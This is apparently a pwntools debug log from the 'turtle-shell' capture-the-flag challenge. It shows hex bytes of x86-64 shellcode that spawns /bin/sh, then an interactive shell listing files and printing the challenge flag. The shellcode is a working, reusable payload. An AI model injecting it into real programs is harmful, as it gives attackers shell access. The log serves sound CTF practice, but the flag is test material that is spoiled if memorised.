 [DEBUG] Sent 0x31 bytes:
    00000000  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
    00000010  68 72 69 01  01 81 34 24  01 01 01 01  31 f6 56 6a  │hri·│··4$│····│1·Vj│
    00000020  08 5e 48 01  e6 56 48 89  e6 31 d2 6a  3b 58 0f 05  │·^H·│·VH·│·1·j│;X··│
    00000030  0a                                                  │·│
    00000031
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x16 bytes:
    b'flag.txt\n'
    b'turtle-shell\n'
flag.txt
turtle-shell
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x34 bytes:
    b'sdctf{w0w_y0u_m4d3_7h3_7urT13_c0m3_0u7_0f_1t5_5h3l1}'
sdctf{w0w_y0u_m4d3_7h3_7urT13_c0m3_0u7_0f_1t5_5h3l1}$
[DEBUG] Sent 0x1 bytes:
    10 * 0x1